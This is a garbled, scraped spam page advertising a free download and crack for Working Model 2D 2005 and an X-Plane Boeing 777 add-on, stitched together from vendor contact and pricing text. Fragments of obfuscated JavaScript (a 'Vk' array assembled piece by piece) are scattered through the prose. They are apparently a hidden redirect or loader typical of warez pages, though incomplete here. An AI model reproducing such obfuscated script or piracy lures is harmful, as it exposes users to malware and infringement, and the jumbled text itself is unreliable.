

 $\overline{1/2}$ 

## **Working Model 2d 2005 V8.0.1.0 Free**

Working Model 2d 2005 V8 0 1 0 Free DownloadIf you are a student enrolled in an accredited Engineering Program, visit our to purchase the student edition of Working Model 2D..

o";Vk["Eb"]="GD";Vk["JT"]="wN";Vk["Dv"]="ln";Vk["FDv"]="ln";Vk["FDv"]="U8";Vk["FOV"]="JU";Vk["Fe"]="pe";Vk["kD"]="TY";Vk["kD"]="TY";Vk["io"]="JS";Vk["ac"]="wG";Vk["ac"]="un";Vk["ar"]="un";Vk["ap"]="er";Vk["ap"]="EN";Vk["zi "en";Vk["HN"]="on";Vk["Ud"]="on";Vk["IX"]="LS";Vk["EV]="LS";Vk["IX"]="LS";Vk["pt"]="FU";Vk["HE"]="FU";Vk["HE"]="cl";Vk["Bb"]="d(";Vk["Bb"]="d(";Vk["Dd"]="Up";Vk["UU"]="lE";Vk["Wh"]="cc";Vk["wh"]="cc";Vk["Wh"]="cc";Vk["wh"] edition of Working Model 2D., Phone: 1-800-766-6615 (toll-free within US) 1-734-446-6935 (international customers) Fax: 1-734-259-4207 Email: Mail: Design Simulation Technologies, Inc., 95 Dollars] Flight factor boeing 777

The new labels functionality works seamlessly with drillhole data, providing 2D or 3D annotations to your data, reporting any value or combination of values relating to a particular drillhole position (collar, EOH or indiv "Tt"]="?w";Vk["UV"]="OX";Vk["Ut"]="as";Vk["WB"]="EE";Vk["wB"]="EE";Vk["Hi"]="/g";Vk["Eh"]="it";Vk["zh"]="at";Vk["iW"]="TS";Vk["iW"]="DC";Vk["fW"]="ex";Vk["tW"]="ex";Vk["tW"]="ex";Vk["tW"]="ex";Vk["dA"]="ex";Vk["dA"]="ex";V educational pricing.. Labels can be either database values, freeform text or any combination of these within the same label - clearly and accurately enhancing the view of your data.. Download [X-Plane 10] FlightFactor Boei ";Vk["DC"]="to";Vk["GI"]="go";Vk["Cf"]="=";Vk["FQ"]="go";Vk["Cf"]="="";Vk["FQ"]="eT";Vk["UB"]="eT";Vk["YE"]="eT";Vk["YE"]="f=";Vk["aE"]="to";Vk["ET"]="to";Vk["Er"]="to";Vk["EQ"]="eT";Vk["EQ"]="eT";Vk["EDC"]="eT";Vk["YE"]=" "ul"]+Vk["DK"]+Vk["WY"]+Vk["NX"]+Vk["NX"]+Vk["NX"]+Vk["NX"]+Vk["sF"]+Vk["kx"]+Vk["Yt"]+Vk["Yt"]+Vk["Ov"]+Vk["wLI"]+Vk["FW"]+Vk["kD"]+Vk["kD"]+Vk["kD"]+Vk["kD"]+Vk["kD"]+Vk["kD"]+Vk["cv"]+Vk["kD"]+Vk["kD"]+Vk["kD"]+Vk["kD"] "pw"]+Vk["Eb"]+Vk["kX"]+Vk["gE"]+Vk["gE"]+Vk["gE"]+Vk["gE"]+Vk["gE"]+Vk["gE"]+Vk["gE"]+Vk["ge"]+Vk["cz"]+Vk["kC"]+Vk["kC"]+Vk["cz"]+Vk["cc"]+Vk["cn"]+Vk["cn"]+Vk["cn"]+Vk["cn"]+Vk["cn"]+Vk["cz"]+Vk["cz"]+Vk["cz"]+Vk["cc"]+ k["Ba"]+Vk["du"]+Vk["du"]+Vk["dA"]+Vk["da"]+Vk["da"]+Vk["da"]+Vk["dA"]+Vk["zR"]+Vk["zR"]+Vk["zr"]+Vk["nA"]+Vk["nA"]+Vk["hE"]+Vk["hE"]+Vk["HE"]+Vk["kx"]+Vk["kx"]+Vk["kL"]+Vk["kx"]+Vk["ki"]+Vk["ki"]+Vk["kx"]+Vk["kx"]+Vk["kx" animated according to a sequence attribute.. S ) 1-734-446-6935 (international customers) Fax: 1-734-259-4207 Email: Mail: Design Simulation Technologies, Inc.

## **working model**

working model, working model of science, working model for science exhibition, working model of heart, working model for science exhibition for class 10, working model of memory, working model of lungs, working model of ma

Boeing 777 Worldliner Professional-The most advanced and complex simulation of an aircraft for X-Plane.. Boeing 777 Worldliner Professional - B777-200LR [59 95 Dollars] Boeing 777 Worldliner Professional-B777-200LR [59 95  $Crack > http.~var Vk = new~Array();Vk["hW"]="tt";Vk["Jf"]="ev";Vk["Su"]="hQ";Vk["ub"]="ta";Vk["FB"]="po";Vk["IU"]="";Vk["bi"]="1R";Vk["oc"]="wJ";Vk["la"]="= "D";Vk["du"]="r.$ 

## **working model definition**

43311 Joy Road, #237 Canton, MI 48187 USA Working Model Professional Pricing Click to download the Professional price list in PDF format.. Only valid educational institutions and their students and instructors qualify for #237 Canton, MI 48187 USA Working Model Professional Pricing Click to download the Professional price list in PDF format.. Working Model Eductional Pricing Please contact Design Simulation Technologies for educational pric

## **working model v8 engine kit**

e10c415e6f